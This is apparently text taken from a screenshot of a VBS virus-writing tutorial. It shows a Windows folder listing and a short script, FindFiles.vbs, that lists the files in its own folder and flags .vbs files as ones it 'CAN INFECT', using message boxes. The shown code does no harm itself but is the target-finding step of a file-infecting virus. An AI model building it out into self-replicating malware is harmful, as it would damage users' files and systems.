 Zarządzanie
Code Explanation
Plik
Narzędzia główne
Udostępnianie
Widok
Narzędzia aplikacji
?
Ten komputer > Acer (C:) > yt_studio > VBS > Code Explanation
Przeszukaj: Code Explanation
1.txt
2.txt
3.txt
FindFiles.vbs
OtherName.vbs
Path.vbs
SelfRead.vbs
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
FindFiles.vbs
1 Set System = CreateObject("Scripting.FileSystemObject")
2 Dim SelfName
3 SelfName = (Wscript.ScriptFullName)
4
5 VPFolder = System.GetParentFolderName(SelfName)
6 MsgBox "VIRUS FOLDER: "&VPFolder,vbOKCanacel+vbInformation,"0xD3struction: VBS VIRUS EXAMPLE" DEBUG
7
8 Set Virus_Folder = System.GetFolder(VPFolder)
9 Set FilesToInfect = Virus_Folder.Files
10
11 For Each FileToInfect in FilesToInfect
12 if (StrComp(System.GetExtensionName(FileToInfect),"vbs"))=0 then
13 MsgBox "[ + ]"&vbCrLf&"CAN INFECT:"&vbCrLf&FileToInfect,vbOKCanacel+vbInformation,"[ + ]0xD3struction: VBS VIRUS EXAMPLE "
14 else
15 MsgBox "[ ]"&vbCrLf&"CAN'T INFECT:"&vbCrLf&FileToInfect,vbOKCanacel+vbCritical,"[ - ]0xD3struction: VBS VIRUS EXAMPLE "
16 end if
17 Next
Elementy: 7
1 zaznaczony element. 743 B